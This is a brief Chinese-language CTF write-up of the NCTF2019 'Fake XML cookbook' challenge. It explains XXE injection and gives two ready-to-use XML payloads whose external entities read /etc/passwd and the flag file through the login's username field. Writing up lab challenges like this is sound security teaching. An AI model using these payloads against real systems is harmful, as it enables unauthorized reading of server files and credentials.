[NCTF2019]Fake XML cookbook

知识点

- xml实体注入

题目提示XML,可知为XXE攻击,原理参考https://www.freebuf.com/vuls/175451.html

简要来讲就是客户端向服务器发送了XML数据,这个数据能被我们控制,这样我们就可以增加一个恶意的外部实体,实现攻击



先抓包



这里看到username和password都是xml格式,接下来增加我们自己的恶意实体,读取/etc/passwd文件

<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE note [ <!ENTITY admin SYSTEM "file:///etc/passwd"> ]> <user><username>&admin;</username><password>123456</password></user>

读取flag

<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE note [ <!ENTITY admin SYSTEM "file:///flag"> ]> <user><username>&admin;</username><password>123456</password></user>

浙公网安备 33010602011771号

浙公网安备 33010602011771号